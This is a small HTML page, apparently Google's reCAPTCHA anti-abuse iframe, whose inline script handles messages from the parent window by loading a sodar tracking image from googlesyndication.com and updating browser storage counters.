<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GV4hY0lLlvFdmHFNXOll6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885293131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>